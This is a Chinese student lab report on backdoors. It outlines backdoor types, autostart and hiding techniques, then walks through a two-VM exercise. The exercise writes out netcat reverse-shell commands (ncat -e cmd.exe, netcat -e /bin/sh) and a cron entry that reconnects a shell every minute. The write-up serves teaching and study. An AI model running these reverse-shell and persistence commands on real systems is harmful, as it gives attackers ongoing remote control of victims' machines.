98

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享(1)后门概念:后门就是不经过正常认证流程而访问系统的通道。

(2)后门类型:

编译器后门

操作系统后门

应用程序后门

潜伏于操作系统中或伪装为特定应用的专用后门程序

(3)自启动技术:

Windows平台:

基于Windows启动目录的自启动

基于注册表的自启动

基于服务程序的自启动

基于ActiveX控件的自启动

基于计划任务(Scheduled Tasks)的自启动

Linux平台:

Cron自启动

(4)进程隐藏技术

基于dll的进程隐藏技术:远程注入dll技术

基于远程线程注入代码的进程隐藏技术

Rootkit方式

(5)数据穿透与躲避技术:

反弹端口

隧道技术

加密

(6)后门攻击的过程:

木马程序 - 植入系统 - 木马运行 - 免杀技术 - 穿透和躲避

(1)例举你能想到的一个后门进入到你系统中的可能方式?

恶意网站伪装成软件下载网站,在提供的软件安装包里隐藏木马,从而实现注入后门。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

#Windows

伪装成或安插进安装包等其他程序,欺骗用户启动

创建计划任务,在特定条件下自动启动

添加入开机启动项,开机自动启动

#Linux

通过Cron自动运行

(3)Meterpreter有哪些给你映像深刻的功能?

远程获取shell;远程获得截屏、录音、摄像、记录键盘输入权限

(4)如何发现自己有系统有没有被安装后门?

安装360、火绒等杀毒软件,进行查杀

检查系统日志,自行寻找异常活动







Windows机ip:192.168.3.14(但是实验过程中发现192.168.11.1这个ip有时也能用,原因未知)



Linux机ip:192.168.11.129





安装工具:ncat





关闭防火墙:

Windows:

ncat.exe -e cmd.exe 192.168.11.129 2309

Linux:



nc -l -p 2309

Linux:



crontab -e以进入文件编辑界面

在文件末尾添加代码* * * * * /bin/netcat 192.168.3.14 2309 -e /bin/sh,表示每分钟定时执行反向连接Windows机的2309端口

可以通过crontab -l查看是否编辑成功

